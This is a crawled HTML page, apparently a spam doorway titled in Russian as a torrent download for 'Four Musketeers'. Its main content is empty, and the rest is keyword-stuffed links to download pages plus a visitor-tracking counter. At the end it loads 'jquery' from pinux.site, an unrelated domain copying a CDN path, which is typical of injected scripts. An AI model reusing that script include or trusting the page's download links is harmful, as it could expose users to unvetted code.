

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bohmieghe.freiesdesign.org/dnlna0-chetyre-mushketera-komediya-franciya-skachat-torrent.html
body_size: 1860
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Четыре мушкетера комедия франция скачать торрент - bohmieghe.freiesdesign.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">bohmieghe.freiesdesign.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Четыре мушкетера комедия франция скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnlna0-skachat-krasivye-kartinki-na-rabochiy-stol-1024h768.html">Скачать красивые картинки на рабочий стол 1024х768</a></li>
                                <li><a href="dnlna0-amd-radeon-hd-6450-driver.html">Amd radeon hd 6450 driver</a></li>
                                <li><a href="dnlna0-brilliant-mutnoy-vody-skachat-besplatno-fb2.html">Бриллиант мутной воды скачать бесплатно fb2</a></li>
                                <li><a href="dnlna0-skachat-knigu-hrebty-bezumiya-fb2.html">Скачать книгу хребты безумия fb2</a></li>
                                <li><a href="dnlna0-uchebniki-7-klass-skachat-besplatno.html">Учебники 7 класс скачать бесплатно</a></li>
                                <li><a href="dnlna0-film-zaklinatel-loshadey-skachat-torrent.html">Фильм заклинатель лошадей скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-unlocker-oficialnyy-sayt-dlya-vindovs-10.html">Unlocker официальный сайт для виндовс 10</a></li>
                                            <li><a href="dnlna0-kassovye-knigi.html">Кассовые книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-gnoseologiya-prezentaciya.html">Гносеология презентация</a></li>
                                            <li><a href="dnlna0-tekst-zayavlenie-na-otpusk-obrazec.html">Текст заявление на отпуск образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-gladkaya-armatura-gost-14-a400s.html">Гладкая арматура гост 14 а400с</a></li>
                                            <li><a href="dnlna0-anatomiya-golovy-i-shei-uchebnik-skachat.html">Анатомия головы и шеи учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-prilozhenie-sing.html">Приложение синг</a></li>
                                            <li><a href="dnlna0-euro-truck-simulator-2-otzyv.html">Euro truck simulator 2 отзыв</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
